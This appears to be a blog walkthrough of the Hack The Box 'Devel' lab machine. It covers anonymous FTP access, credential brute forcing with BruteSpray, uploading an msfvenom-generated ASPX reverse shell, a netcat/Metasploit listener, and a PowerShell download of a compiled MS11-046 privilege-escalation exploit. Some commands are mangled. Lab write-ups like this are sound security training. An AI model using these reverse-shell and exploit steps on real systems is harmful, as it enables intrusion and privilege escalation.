Devel Walkthrough

Hey folks, welcome to Devel machine from Hack The Box, let’s get started with the machine’s info.

Okay, that’s fine. It’s easy to level but has very useful ideas and that’s we’re targeting is “Learn new ideas & techniques every day”. Let’s get started…
Steps
Submit flags & Celebrate
DNS Enumeration
In this step, we need to know the MAC address, open ports, port services, OS version, etc
use Nmap to get the above information
nmap -sV -O -T4 10.10.10.5
-sV → get the service version
-O → OS detection
-T4 → increase the thread's “increase speed”
Or you can use -A to detect versions, services, scripts, etc. To know more, use -h option to see the option’s details

from the output, you should note that we have 2 ports open http(80) and ftp(21) and there’s a dangerous thing Anonymous FTP login allowed It means that anyone can log in to FTP server without credentials
The second thing you should note that there are information web app directories is available (content discovery)
Take notes of all this information like the OS version.
Website Enumeration
Let’s move to the webpage http://10.10.10.5 but there’s nothing important and by using dirsearch you will gain nothing more than the directories which nmap return.
Let’s try to login to the server by FTP server
ftp 10.10.10.5 It will ask you for credentials but if you don’t type anything you will login successfully as you can see


The next step is will try to upload a file to the server and access it through the website, to know the allowed commands, type help and you will find put commands which upload files to the server

we will create a text file just for testing test.html and try to upload it

the upload commands put test.html but unfortunately, you will receive an error message that you must login as an authenticated user. And to know the users and passwords in the ftp server, you can brute force its credentials by BruteSpray the tool. This tool needs a file nmap with an extension .gnmap to get it → nmap -A -T4 -o file_name.gnmap + brutespray -f file_name.gnmap. The results:

Now we have 2 accounts username:anonymous & password: 12345 and username: anonymous & password: 111111. Now login with these credentials
try to upload the file again with the same method, and it’ll work

and then access it through the webpage 10.10.10.5/test.html

Good, It’s worked. let’s generate the reverse shell by using msfvenom
msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=<your-ip-address> LPORT=4444 -o devel.aspx
-p → payload, to see all payloads
msfvenom -l payloads-f → file format, to see all formats
msfvenom -l formats-o → output file

the next step is to upload it as you uploaded the html file. I’ll upload it and check that it’s uploaded successfully

Exploitation
The next step is to create a listener on my machine to listen for the reversed connection, you can create the listener by netcat or metasploit. Remember that we listen on port 4444
netcat → nc -lvp 4444 But I’ll use metasploit to capture the connection
use multi/handlerset payload windows/shell_reverse_tcpset LHOST <your-ip-address>set LPORT 4444show optionsto check that all this information is set successfullyrunto start the listener
after it, you will access the shell through the webpage 10.10.10.5/devel.aspx. You will notice that there’s a meterpreter opened in the metasploit as you can see

Post-Exploitation
now we’re in the main server, let’s search for any text files related to users…

Unfortunately, there’s nothing here, let’s dig more into the server directories.
Into c:\Users you will find 2 directories Administrator and babis

now, we will try to access them but unfortunately, you need to be root
So, we will get more info about the machine to search for exploitation by typing sysinfo

The machine is Windows 7 (6.1 Build 7600) x86.
After searching about exploitation, I found one on exploit-db and the same one in this repo. It’s a C code so it needs to compile it (The method is mentioned in the code itself)

We need to install mingw64 by this command apt-get install mingw64 then compile it i686-w64-mingw32-gcc MS11–046.c -o MS11–046.exe -lws2_32
Now we need to transfer the compiled file to the machine to execute it so we will deal with the local machine as the server and the vuln machine as client as follow
On the local machine (Kali) python -m SimpleHttpServer 8888
On the vuln machine, we try to use netcatbut unfortunately, it’s not installed


so we will use powershell → powershell -c "(new-object System.Net.WebClient('http://<your-ip-address>:8888/MS11–046.exe', 'c:\Users\Public\Downloads')"

Good, It’s worked and the request from the vuln machine in the logs as you can see.
let’s see our role whoami !! Good we now have root privileges.

Let’s search for the flag files in the c:\Users\Administrator\Desktop → root flag and c:\Users\babis\Desktop → user flag
Root flag

User flag

Congrats ❤
Stay in touch
Last updated